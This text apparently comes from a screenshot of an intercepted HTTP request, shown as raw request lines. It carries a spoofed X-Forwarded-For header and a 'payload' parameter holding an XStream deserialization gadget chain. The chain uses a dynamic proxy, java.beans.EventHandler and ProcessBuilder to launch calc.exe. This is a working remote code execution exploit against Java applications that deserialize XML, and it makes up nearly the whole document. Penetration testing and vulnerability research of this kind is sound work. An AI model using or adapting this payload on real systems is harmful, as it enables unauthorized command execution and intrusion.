 Raw Params Headers Hex
Raw
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 payload=
17 <sorted-set>
18 <string>foo</string>
19 <dynamic-proxy>
20 <interface>java.lang.Comparable</interface>
21 <handler class="java.beans.EventHandler">
22 <target class="java.lang.ProcessBuilder">
23 <command>
24 <string>calc.exe</string>
25 </command>
26 </target>
27 <action>start</action>
28 </handler>
29 </dynamic-proxy>
30 </sorted-set>
31